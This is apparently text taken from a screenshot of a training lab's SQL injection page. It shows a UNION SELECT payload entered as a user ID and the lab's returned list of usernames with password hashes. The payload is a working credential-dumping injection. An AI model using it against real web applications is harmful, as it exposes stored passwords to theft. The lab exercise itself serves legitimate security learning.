 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null,group_concat(user,':',password SEPARATOR '
') FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT null,group_concat(user,':',password SEPARATOR '
') FROM users#
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99